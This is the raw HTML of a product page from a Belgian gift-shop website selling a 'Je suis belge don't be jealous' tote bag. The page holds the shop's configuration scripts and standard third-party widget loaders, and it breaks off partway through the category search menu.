

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.panierdeloise.be/fr/sacs-et-pochettes/2339-tote-bag-ca-va-d-aller.html
body_size: 27907
content:
<!doctype html>
<html lang="fr"  class="default" >

  <head>
    
      
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <link rel="canonical" href="https://www.panierdeloise.be/fr/sacs-et-pochettes/2339-tote-bag-ca-va-d-aller.html">

  <title>Tote bag &quot;Je suis belge don&#039;t be jealous&quot; - blanc cassé (Belge 1 fois)</title>
  <meta name="description" content="">
  <meta name="keywords" content="">
      
                  <link rel="alternate" href="https://www.panierdeloise.be/fr/sacs-et-pochettes/2339-tote-bag-ca-va-d-aller.html" hreflang="fr-fr">
                  <link rel="alternate" href="https://www.panierdeloise.be/nl/zakken-en-tasjes/2339-tote-bag-ca-va-d-aller.html" hreflang="nl-nl">
        



  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1600090722">
  <link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1600090722">


  

    <link rel="stylesheet" href="https://www.panierdeloise.be/themes/leo_clark/assets/css/theme.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/modules/blockreassurance/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/modules/mondialrelay/views/css/front/checkout.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/modules/trustedshopseasyintegration/views/css/front/front.1.0.2.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/themes/leo_clark/modules/leobootstrapmenu/views/css/megamenu.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/themes/leo_clark/modules/leobootstrapmenu/views/css/leomenusidebar.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/modules/leofeature/views/css/jquery.mCustomScrollbar.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/themes/leo_clark/modules/leofeature/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/themes/leo_clark/modules/leoslideshow/views/css/typo/typo.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/themes/leo_clark/modules/leoslideshow/views/css/iView/iview.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/themes/leo_clark/modules/leoslideshow/views/css/iView/skin_4_responsive/style.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/modules/leoquicklogin/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/modules/vatnumbercleaner/views/css/verif_fo.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/modules/totshowmailalerts/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/modules/tfgoogletranslate/views/css/front/tf_translator.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/js/jquery/ui/themes/base/minified/jquery-ui.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/js/jquery/ui/themes/base/minified/jquery.ui.theme.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/js/jquery/plugins/fancybox/jquery.fancybox.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/modules/blockgrouptop/views/css/blockgrouptop.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/themes/leo_clark/modules/leoproductsearch/views/css/leosearch.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/modules/leoproductsearch/views/css/jquery.autocomplete_productsearch.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/themes/leo_clark/modules/ps_legalcompliance/views/css/aeuc_front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/themes/leo_clark/assets/css/custom.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/modules/appagebuilder/views/css/animate.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/themes/leo_clark/modules/appagebuilder/views/css/owl.carousel.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/themes/leo_clark/modules/appagebuilder/views/css/owl.theme.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/themes/leo_clark/modules/appagebuilder/views/css/slick-theme.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/themes/leo_clark/modules/appagebuilder/views/css/slick.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/themes/leo_clark/modules/appagebuilder/views/css/styles.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/modules/appagebuilder/views/css/unique.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/themes/leo_clark/modules/appagebuilder/views/css/positions/headerposition1513910478.css" type="text/css" media="all">



    


  

  <script type="text/javascript">
        var LEO_COOKIE_THEME = "LEO_CLARK_PANEL_CONFIG";
        var MONDIALRELAY_ADDRESS_OPC = false;
        var MONDIALRELAY_AJAX_CHECKOUT_URL = "https:\/\/www.panierdeloise.be\/fr\/module\/mondialrelay\/ajaxCheckout";
        var MONDIALRELAY_CARRIER_METHODS = [];
        var MONDIALRELAY_COUNTRY_ISO = "";
        var MONDIALRELAY_DISPLAY_MAP = "1";
        var MONDIALRELAY_ENSEIGNE = "CC21KDAK";
        var MONDIALRELAY_NATIVE_RELAY_CARRIERS_IDS = [];
        var MONDIALRELAY_NO_SELECTION_ERROR = "Veuillez s\u00e9lectionner un Point Relais.";
        var MONDIALRELAY_POSTCODE = "";
        var MONDIALRELAY_SAVE_RELAY_ERROR = "Une erreur inconnue s'est produite; votre Point Relais s\u00e9lectionn\u00e9 n'a pas pu \u00eatre enregistr\u00e9.";
        var MONDIALRELAY_SELECTED_RELAY_IDENTIFIER = null;
        var add_cart_error = "An error occurred while processing your request. Please try again";
        var ajaxsearch = "1";
        var bdradius = false;
        var bgcol = false;
        var bgcolhov = false;
        var buttonwishlist_title_add = "Liste de souhaits";
        var buttonwishlist_title_remove = "Supprimer du panier";
        var cancel_rating_txt = "Cancel Rating";
        var controller = "product";
        var disable_review_form_txt = "existe pas un crit\u00e8re d'\u00e9valuation pour ce produit ou cette langue";
        var enable_dropdown_defaultcart = 1;
        var enable_flycart_effect = 1;
        var enable_notification = 1;
        var height_cart_item = "115";
        var id_product = 2339;
        var id_product_attribute = "0";
        var invalidMail = "E-mail is not valid";
        var isLogged = false;
        var leo_push = 0;
        var leo_search_url = "https:\/\/www.panierdeloise.be\/fr\/module\/leoproductsearch\/productsearch";
        var leo_token = "33441f8cd6b26f701baf14e9d410dceb";
        var leoproductsearch_static_token = "33441f8cd6b26f701baf14e9d410dceb";
        var leoproductsearch_token = "13b82d8ac144bc115a34bbf396e9e16a";
        var lf_is_gen_rtl = false;
        var lps_show_product_img = "1";
        var lps_show_product_price = "1";
        var lql_ajax_url = "https:\/\/www.panierdeloise.be\/fr\/module\/leoquicklogin\/leocustomer";
        var lql_is_gen_rtl = false;
        var lql_module_dir = "\/modules\/leoquicklogin\/";
        var lql_myaccount_url = "https:\/\/www.panierdeloise.be\/fr\/mon-compte";
        var lql_redirect = "";
        var messageResultAddMail = {"success":"Request notification registered","alreadyRegistrated":"You already have an alert for this product","invalidMail":"Your e-mail address is invalid"};
        var number_cartitem_display = 3;
        var numpro_display = "100";
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total TTC","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total HT :","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Sous-total","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Livraison","amount":0,"value":"."},"tax":{"type":"tax","label":"Taxes incluses","amount":0,"value":"0,00\u00a0\u20ac"}},"products_count":0,"summary_string":"0 articles","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":8,"minimalPurchaseRequired":"Un montant total minimum de 8,00\u00a0\u20acs HT est requis pour valider votre commande. Le montant actuel de votre commande est de 0,00\u00a0\u20ac HT."},"currency":{"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Fran\u00e7ais (French)","iso_code":"fr","locale":"fr-FR","language_code":"fr-fr","is_rtl":"0","date_format_lite":"Y-m-d","date_format_full":"Y-m-d H:i:s","id":1},"page":{"title":"","canonical":null,"meta":{"title":"Tote bag \"Je suis belge don't be jealous\" - blanc cass\u00e9 (Belge 1 fois)","description":"","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-fr":true,"lang-rtl":false,"country-BE":true,"currency-EUR":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"product-id-2339":true,"product-Tote bag \"Je suis belge don't be jealous\" - blanc cass\u00e9 (Belge 1 fois)":true,"product-id-category-133":true,"product-id-manufacturer-142":true,"product-id-supplier-0":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"Panier d'Elo\u00efse ","logo":"\/img\/panier-d-eloise-logo-1600086553.jpg","stores_icon":"\/img\/logo_stores.gif","favicon":"\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/www.panierdeloise.be\/","current_url":"https:\/\/www.panierdeloise.be\/fr\/sacs-et-pochettes\/2339-tote-bag-ca-va-d-aller.html","shop_domain_url":"https:\/\/www.panierdeloise.be","img_ps_url":"https:\/\/www.panierdeloise.be\/img\/","img_cat_url":"https:\/\/www.panierdeloise.be\/img\/c\/","img_lang_url":"https:\/\/www.panierdeloise.be\/img\/l\/","img_prod_url":"https:\/\/www.panierdeloise.be\/img\/p\/","img_manu_url":"https:\/\/www.panierdeloise.be\/img\/m\/","img_sup_url":"https:\/\/www.panierdeloise.be\/img\/su\/","img_ship_url":"https:\/\/www.panierdeloise.be\/img\/s\/","img_store_url":"https:\/\/www.panierdeloise.be\/img\/st\/","img_col_url":"https:\/\/www.panierdeloise.be\/img\/co\/","img_url":"https:\/\/www.panierdeloise.be\/themes\/leo_clark\/assets\/img\/","css_url":"https:\/\/www.panierdeloise.be\/themes\/leo_clark\/assets\/css\/","js_url":"https:\/\/www.panierdeloise.be\/themes\/leo_clark\/assets\/js\/","pic_url":"https:\/\/www.panierdeloise.be\/upload\/","pages":{"address":"https:\/\/www.panierdeloise.be\/fr\/adresse","addresses":"https:\/\/www.panierdeloise.be\/fr\/adresses","authentication":"https:\/\/www.panierdeloise.be\/fr\/authentification","cart":"https:\/\/www.panierdeloise.be\/fr\/panier","category":"https:\/\/www.panierdeloise.be\/fr\/index.php?controller=category","cms":"https:\/\/www.panierdeloise.be\/fr\/index.php?controller=cms","contact":"https:\/\/www.panierdeloise.be\/fr\/contactez-nous","discount":"https:\/\/www.panierdeloise.be\/fr\/bons-de-reduction","guest_tracking":"https:\/\/www.panierdeloise.be\/fr\/suivi-commande-invite","history":"https:\/\/www.panierdeloise.be\/fr\/historique-des-commandes","identity":"https:\/\/www.panierdeloise.be\/fr\/identite","index":"https:\/\/www.panierdeloise.be\/fr\/","my_account":"https:\/\/www.panierdeloise.be\/fr\/mon-compte","order_confirmation":"https:\/\/www.panierdeloise.be\/fr\/confirmation-commande","order_detail":"https:\/\/www.panierdeloise.be\/fr\/index.php?controller=order-detail","order_follow":"https:\/\/www.panierdeloise.be\/fr\/details-de-la-commande","order":"https:\/\/www.panierdeloise.be\/fr\/commande","order_return":"https:\/\/www.panierdeloise.be\/fr\/index.php?controller=order-return","order_slip":"https:\/\/www.panierdeloise.be\/fr\/avoirs","pagenotfound":"https:\/\/www.panierdeloise.be\/fr\/index.php?controller=pagenotfound","password":"https:\/\/www.panierdeloise.be\/fr\/mot-de-passe-oublie","pdf_invoice":"https:\/\/www.panierdeloise.be\/fr\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.panierdeloise.be\/fr\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.panierdeloise.be\/fr\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.panierdeloise.be\/fr\/promotions","product":"https:\/\/www.panierdeloise.be\/fr\/index.php?controller=product","search":"https:\/\/www.panierdeloise.be\/fr\/recherche","sitemap":"https:\/\/www.panierdeloise.be\/fr\/plan-du-site","stores":"https:\/\/www.panierdeloise.be\/fr\/magasins","supplier":"https:\/\/www.panierdeloise.be\/fr\/fournisseurs","register":"https:\/\/www.panierdeloise.be\/fr\/authentification?create_account=1","order_login":"https:\/\/www.panierdeloise.be\/fr\/commande?login=1"},"alternative_langs":{"fr-fr":"https:\/\/www.panierdeloise.be\/fr\/sacs-et-pochettes\/2339-tote-bag-ca-va-d-aller.html","nl-nl":"https:\/\/www.panierdeloise.be\/nl\/zakken-en-tasjes\/2339-tote-bag-ca-va-d-aller.html"},"theme_assets":"\/themes\/leo_clark\/assets\/","actions":{"logout":"https:\/\/www.panierdeloise.be\/fr\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/www.panierdeloise.be\/img\/p\/fr-default-small_default.jpg","width":98,"height":98},"cart_default":{"url":"https:\/\/www.panierdeloise.be\/img\/p\/fr-default-cart_default.jpg","width":125,"height":125},"medium_default":{"url":"https:\/\/www.panierdeloise.be\/img\/p\/fr-default-medium_default.jpg","width":400,"height":400},"home_default":{"url":"https:\/\/www.panierdeloise.be\/img\/p\/fr-default-home_default.jpg","width":500,"height":500},"large_default":{"url":"https:\/\/www.panierdeloise.be\/img\/p\/fr-default-large_default.jpg","width":1000,"height":1000}},"small":{"url":"https:\/\/www.panierdeloise.be\/img\/p\/fr-default-small_default.jpg","width":98,"height":98},"medium":{"url":"https:\/\/www.panierdeloise.be\/img\/p\/fr-default-medium_default.jpg","width":400,"height":400},"large":{"url":"https:\/\/www.panierdeloise.be\/img\/p\/fr-default-large_default.jpg","width":1000,"height":1000},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"price","label":"Prix"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Accueil","url":"https:\/\/www.panierdeloise.be\/fr\/"},{"title":"Z\u00e9ro d\u00e9chet","url":"https:\/\/www.panierdeloise.be\/fr\/127-zero-dechet"},{"title":"Sacs et pochettes","url":"https:\/\/www.panierdeloise.be\/fr\/133-sacs-et-pochettes"},{"title":"Tote bag \"Je suis belge don't be jealous\" - blanc cass\u00e9 (Belge 1 fois)","url":"https:\/\/www.panierdeloise.be\/fr\/sacs-et-pochettes\/2339-tote-bag-ca-va-d-aller.html"}],"count":4},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1768999330,"static_token":"33441f8cd6b26f701baf14e9d410dceb","token":"13b82d8ac144bc115a34bbf396e9e16a"};
        var prestashopFacebookAjaxController = "https:\/\/www.panierdeloise.be\/fr\/module\/ps_facebook\/Ajax";
        var ps_version = 17;
        var psr_icon_color = "#F19D76";
        var review_error = "An error occurred while processing your request. Please try again";
        var show_popup = 1;
        var tot_votre_email = "your@email.com";
        var txt_not_found = "No products found";
        var txtcol = false;
        var txtcolhov = false;
        var type_dropdown_defaultcart = "dropdown";
        var type_flycart_effect = "fade";
        var urlMailAdd = "https:\/\/www.panierdeloise.be\/fr\/module\/ps_emailalerts\/actions?process=add";
        var urlMailCheck = "https:\/\/www.panierdeloise.be\/fr\/module\/ps_emailalerts\/actions?process=check";
        var vncfc_fc_url = "https:\/\/www.panierdeloise.be\/fr\/module\/vatnumbercleaner\/vncfc?";
        var width_cart_item = "265";
        var wishlist_add = "Le produit a \u00e9t\u00e9 ajout\u00e9 \u00e0 votre liste";
        var wishlist_cancel_txt = "Annuler";
        var wishlist_confirm_del_txt = "Supprimer l'\u00e9l\u00e9ment s\u00e9lectionn\u00e9?";
        var wishlist_del_default_txt = "Impossible de supprimer par d\u00e9faut liste";
        var wishlist_email_txt = "Email";
        var wishlist_loggin_required = "Vous devez \u00eatre connect\u00e9 pour g\u00e9rer votre liste";
        var wishlist_ok_txt = "D'accord";
        var wishlist_quantity_required = "Vous devez saisir une quantit\u00e9";
        var wishlist_remove = "Le produit a \u00e9t\u00e9 retir\u00e9 de votre liste";
        var wishlist_reset_txt = "R\u00e9initialiser";
        var wishlist_send_txt = "Envoyer";
        var wishlist_send_wishlist_txt = "Envoyer liste";
        var wishlist_url = "https:\/\/www.panierdeloise.be\/fr\/module\/leofeature\/mywishlist";
        var wishlist_viewwishlist = "Voir votre liste";
      </script>
<script type="text/javascript">
	var choosefile_text = "Choisir le fichier";
	var turnoff_popup_text = "Ne pas afficher ce popup à nouveau";
	
	var size_item_quickview = 82;
	var style_scroll_quickview = 'vertical';
	
	var size_item_page = 113;
	var style_scroll_page = 'horizontal';
	
	var size_item_quickview_attr = 101;	
	var style_scroll_quickview_attr = 'vertical';
	
	var size_item_popup = 160;
	var style_scroll_popup = 'vertical';
</script>


  <!-- @file modules\appagebuilder\views\templates\hook\header -->

<script>
    /**
     * List functions will run when document.ready()
     */
    var ap_list_functions = [];
    /**
     * List functions will run when window.load()
     */
    var ap_list_functions_loaded = [];

    /**
     * List functions will run when document.ready() for theme
     */
    
    var products_list_functions = [];
</script>


<script type='text/javascript'>
    var leoOption = {
        category_qty:1,
        product_list_image:0,
        product_one_img:1,
        productCdown: 1,
        productColor: 0,
        homeWidth: 500,
        homeheight: 500,
	}

    ap_list_functions.push(function(){
        if (typeof $.LeoCustomAjax !== "undefined" && $.isFunction($.LeoCustomAjax)) {
            var leoCustomAjax = new $.LeoCustomAjax();
            leoCustomAjax.processAjax();
        }
    });
</script>
<script type="text/javascript">
	
	var FancyboxI18nClose = "Fermer";
	var FancyboxI18nNext = "Prochain";
	var FancyboxI18nPrev = "précédent";
	var current_link = "http://www.panierdeloise.be/fr/";		
	var currentURL = window.location;
	currentURL = String(currentURL);
	currentURL = currentURL.replace("https://","").replace("http://","").replace("www.","").replace( /#\w*/, "" );
	current_link = current_link.replace("https://","").replace("http://","").replace("www.","");
	var text_warning_select_txt = "S'il vous plaît sélectionner un pour supprimer?";
	var text_confirm_remove_txt = "Etes-vous sûr de retirer de pied de page?";
	var close_bt_txt = "Fermer";
	var list_menu = [];
	var list_menu_tmp = {};
	var list_tab = [];
	var isHomeMenu = 0;
	
</script>                      <script
                            src="https://integrations.etrusted.com/applications/widget.js/v2"
                            async=""
                            defer=""
                      ></script>
            <?php
/**
 * NOTICE OF LICENSE
 *
 * Smartsupp live chat - official plugin. Smartsupp is free live chat with visitor recording. 
 * The plugin enables you to create a free account or sign in with existing one. Pre-integrated 
 * customer info with WooCommerce (you will see names and emails of signed in webshop visitors).
 * Optional API for advanced chat box modifications.
 *
 * You must not modify, adapt or create derivative works of this source code
 *
 *  @author    Smartsupp
 *  @copyright 2021 Smartsupp.com
 *  @license   GPL-2.0+
**/ 
?>
<script type="text/javascript">
            var _smartsupp = _smartsupp || {};
            _smartsupp.key = '79e524f20de13de44b2bef2107bd2cb197b21e00';
_smartsupp.cookieDomain = '.www.panierdeloise.be';
_smartsupp.sitePlatform = 'Prestashop 1.7.6.5';
window.smartsupp||(function(d) {
                var s,c,o=smartsupp=function(){ o._.push(arguments)};o._=[];
                s=d.getElementsByTagName('script')[0];c=d.createElement('script');
                c.type='text/javascript';c.charset='utf-8';c.async=true;
                c.src='//www.smartsuppchat.com/loader.js';s.parentNode.insertBefore(c,s);
            })(document);
            </script><script type="text/javascript"></script>



    
  <meta property="og:type" content="product">
  <meta property="og:url" content="https://www.panierdeloise.be/fr/sacs-et-pochettes/2339-tote-bag-ca-va-d-aller.html">
  <meta property="og:title" content="Tote bag &quot;Je suis belge don&#039;t be jealous&quot; - blanc cassé (Belge 1 fois)">
  <meta property="og:site_name" content="Panier d&#039;Eloïse ">
  <meta property="og:description" content="">
  <meta property="og:image" content="https://www.panierdeloise.be/3687-large_default/tote-bag-ca-va-d-aller.jpg">
      <meta property="product:pretax_price:amount" content="12.396694">
    <meta property="product:pretax_price:currency" content="EUR">
    <meta property="product:price:amount" content="15">
    <meta property="product:price:currency" content="EUR">
      <meta property="product:weight:value" content="0.300000">
  <meta property="product:weight:units" content="kg">
  
  </head>

  <body id="product" class="lang-fr country-be currency-eur layout-full-width page-product tax-display-enabled product-id-2339 product-tote-bag-je-suis-belge-don-t-be-jealous-blanc-casse-belge-1-fois- product-id-category-133 product-id-manufacturer-142 product-id-supplier-0 product-available-for-order fullwidth">

    
      
    

    <main id="page">
      
              
      <header id="header">
        <div class="header-container">
          
            
  <div class="header-banner">
          <div class="container">
              <div class="inner"></div>
          </div>
        </div>



  <nav class="header-nav">
    <div class="topnav">
              <div class="inner"></div>
          </div>
    <div class="bottomnav">
              <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"
            style="background: no-repeat"
                        >

<div class="container">
    <div        class="row box-navh1 ApRow  has-bg bg-fullwidth-container"
                            style=""                >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2 col-lg-3 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-10 col-lg-9 col-md-10 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApHtml">
	                    <div class="block_content"><div>Produits belges artisanaux ou bio et paniers cadeaux <strong> <span style="color: #000000;">MADE</span> <span style="color: #ffcc00;">IN</span> <span style="color: #ff0000;">BELGIUM</span> </strong></div></div>
    	</div><!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div class="language-selector-wrapper dropdown js-dropdown popup-over" id="language-selector-label">
  <a class="popup-title" href="javascript:void(0)" data-toggle="dropdown" title="Langue" aria-label="Menu déroulant devise">
    <span>Français</span>
    <i class="fa fa-angle-down" aria-hidden="true"></i>
  </a>
  <ul class="dropdown-menu popup-content link language-selector" aria-labelledby="language-selector-label">
              <li  class="current" >
          <a href="https://www.panierdeloise.be/fr/index.php?controller=pagenotfound" class="dropdown-item">
	  <img src="https://www.panierdeloise.be/img/l/1.jpg" alt="fr" width="16" height="11" />
	  Français
	  </a>
        </li>
              <li >
          <a href="https://www.panierdeloise.be/nl/index.php?controller=pagenotfound" class="dropdown-item">
	  <img src="https://www.panierdeloise.be/img/l/3.jpg" alt="nl" width="16" height="11" />
	  Dutch
	  </a>
        </li>
        </ul>
</div>

<!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div class="userinfo-selector dropdown js-dropdown popup-over">
  <a href="javascript:void(0)" data-toggle="dropdown" class="popup-title" title="Compte">
    <i class="fa fa-user"></i>
    <span class="hidden-md-down">Mon compte</span>
    <i class="fa fa-angle-down" aria-hidden="true"></i>
  </a>
  <ul class="popup-content dropdown-menu user-info">
          <li>
        <a
          class="signin leo-quicklogin"
          data-enable-sociallogin="enable"
          data-type="popup"
          data-layout="login"
          href="javascript:void(0)"
          title="Connectez-vous à votre compte client"
          rel="nofollow"
        >
          <i class="fa fa-lock"></i>
          <span>Se connecter</span>
        </a>
      </li>
    
          </ul>
</div><!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<!-- @file modules\appagebuilder\views\templates\hook\ApModule -->

    </div>            </div>
</div>
</div>
        
    <script>
        ap_list_functions.push(function(){
            $.stellar({horizontalScrolling:false}); 
        });
    </script>
    
        <script type="text/javascript">
        function googleTranslateElementInit() {
            new google.translate.TranslateElement({
                pageLanguage: "",
                includedLanguages: "en,de",
                layout: google.translate.TranslateElement.InlineLayout.SIMPLE,
                autoDisplay: 1
            },
            'tf_custom_google_translate');
        }
    </script>
    <div class="clearfix"
                    id="tf_translator_nav1"
        >
        <div id="tf_custom_google_translate" class="skiptranslate"></div>
    </div>

    <style>
    
        </style>
</div>
          </div>
  </nav>



  <div class="header-top">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"
            style="background: no-repeat"
                        >

<div class="container">
    <div        class="row box-top ux-top ApRow  has-bg bg-fullwidth-container"
                            style=""                >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2 col-lg-3 col-md-2-4 col-sm-12 col-xs-12 col-sp-12 col-logo ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGenCode -->

	<div class="h-logo">    <a href="https://www.panierdeloise.be/">        <img class="img-fluid" src="/img/panier-d-eloise-logo-1600086553.jpg" alt="Panier d&#039;Eloïse ">    </a></div>

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-7 col-lg-6 col-md-4-8 col-sm-6 col-xs-6 col-sp-6 col-menu ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->


<!-- Block search module -->
<div id="leo_search_block_top" class="block exclusive search-by-category">
	<h4 class="title_block">Chercher</h4>
	<form method="get" action="https://www.panierdeloise.be/fr/index.php?controller=productsearch" id="leosearchtopbox">
		<input type="hidden" name="fc" value="module" />
		<input type="hidden" name="module" value="leoproductsearch" />
		<input type="hidden" name="controller" value="productsearch" />
                <input type="hidden" name="leoproductsearch_static_token" value="33441f8cd6b26f701baf14e9d410dceb"/>
		    	<label>Recherche de produits:</label>
		<div class="block_content clearfix leoproductsearch-content">		
			<div class="list-cate-wrapper">
				<input id="leosearchtop-cate-id" name="cate" value="" type="hidden">
				<a href="javascript:void(0)" id="dropdownListCateTop" class="select-title" rel="nofollow" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
					<span>Toutes catégories</span>
					<i class="material-icons pull-xs-right">keyboard_arrow_down</i>
				</a>
				<div class="list-cate dropdown-menu" aria-labelledby="dropdownListCateTop">
					<a href="#" data-cate-id="" data-cate-name="Toutes catégories" class="cate-item active" >Toutes catégories</a>				
					<a href="#" data-cate-id="2" data-cate-name="Catégorie" class="cate-item cate-level-1" >Catégorie</a>
					
  <a href="#" data-cate-id="74" data-cate-name="Idée cadeaux" class="cate-item cate-level-2" >--Idée cadeaux</a>
  <a href="#" data-cate-id="143" data-cate-name="Box gourmande" class="cate-item cate-level-3" >---Box gourmande</a>
  <a href="#" data-cate-id="167" data-cate-name="Box gourmande avec alcool" class="cate-item cate-level-4" >----Box gourmande avec alcool</a>
  <a href="#" data-cate-id="168" data-cate-name="Box gourmande sans alcool" class="cate-item cate-level-4" >----Box gourmande sans alcool</a>
  <a href="#" data-cate-id="25" data-cate-name="Paniers gourmands" class="cate-item cate-level-3" >---Paniers gourmands</a>
  <a href="#" data-cate-id="169" data-cate-name="Panier gourmand avec alcool" class="cate-item cate-level-4" >----Panier gourmand avec alcool</a>
  <a href="#" data-cate-id="170" data-cate-name="Panier gourmand sans alcool" class="cate-item cate-level-4" >----Panier gourmand sans alcool</a>
  <a href="#" data-cate-id="94" data-cate-name="Panier et box: composition personnalisée" class="cate-item cate-level-3" >---Panier et box: composition personnalisée</a>
  <a href="#" data-cate-id="32" data-cate-name="Coffrets cadeaux" class="cate-item cate-level-3" >---Coffrets cadeaux</a>
  <a href="#" data-cate-id="173" data-cate-name="Coffret cadeau avec alcool" class="cate-item cate-level-4" >----Coffret cadeau avec alcool</a>
  <a href="#" data-cate-id="175" data-cate-name="Coffret cadeau sans alcool" class="cate-item cate-level-4" >----Coffret cadeau sans alcool</a>
  <a href="#" data-cate-id="176" data-cate-name="Bien-être" class="cate-item cate-level-4" >----Bien-être</a>
  <a href="#" data-cate-id="77" data-cate-name="Paniers bien-être" class="cate-item cate-level-3" >---Paniers bien-être</a>
  <a href="#" data-cate-id="28" data-cate-name="Chèque cadeau" class="cate-item cate-level-3" >---Chèque cadeau</a>
  <a href="#" data-cate-id="29" data-cate-name="Cadeaux entreprises" class="cate-item cate-level-3" >---Cadeaux entreprises</a>
  <a href="#" data-cate-id="159" data-cate-name="Maison déco" class="cate-item cate-level-3" >---Maison déco</a>
  <a href="#" data-cate-id="160" data-cate-name="Cadre et poster" class="cate-item cate-level-4" >----Cadre et poster</a>
  <a href="#" data-cate-id="161" data-cate-name="Plateau" class="cate-item cate-level-4" >----Plateau</a>
  <a href="#" data-cate-id="163" data-cate-name="Bougies" class="cate-item cate-level-4" >----Bougies</a>
  <a href="#" data-cate-id="164" data-cate-name="Fontaine à vin et jus" class="cate-item cate-level-4" >----Fontaine à vin et jus</a>
  <a href="#" data-cate-id="115" data-cate-name="Livres et papeterie" class="cate-item cate-level-3" >---Livres et papeterie</a>
  <a href="#" data-cate-id="171" data-cate-name="Livres" class="cate-item cate-level-4" >----Livres</a>
  <a href="#" data-cate-id="172" data-cate-name="Papeterie" class="cate-item cate-level-4" >----Papeterie</a>
  <a href="#" data-cate-id="138" data-cate-name="Accessoires" class="cate-item cate-level-3" >---Accessoires</a>
  <a href="#" data-cate-id="151" data-cate-name="Gourde" class="cate-item cate-level-4" >----Gourde</a>
  <a href="#" data-cate-id="158" data-cate-name="Magnet et badge" class="cate-item cate-level-4" >----Magnet et badge</a>
